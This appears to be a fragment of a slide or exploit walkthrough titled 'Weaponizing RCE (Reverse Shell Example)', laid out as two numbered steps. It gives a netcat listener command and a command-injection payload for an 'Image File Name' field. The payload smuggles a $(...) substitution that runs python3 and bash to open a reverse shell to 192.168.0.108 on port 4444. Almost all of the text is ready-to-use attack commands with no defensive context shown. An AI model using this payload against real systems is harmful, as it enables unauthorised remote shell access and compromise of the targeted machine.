 Weaponizing RCE (Reverse Shell Example)
10. Start attacker listener
nc -lvnp 4444
11. Inject reverse shell payload
Enter the following into the Image File Name field:
$(python3 -c "import os;os.system('bash -c \"bash -i >& /dev/tcp/192.168.0.108/4444 0>&1\"')").%Y-%m-%d-%H-%M-%S